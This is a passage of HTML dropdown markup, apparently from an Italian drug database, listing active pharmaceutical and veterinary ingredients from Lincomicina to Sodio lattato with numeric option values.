value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option 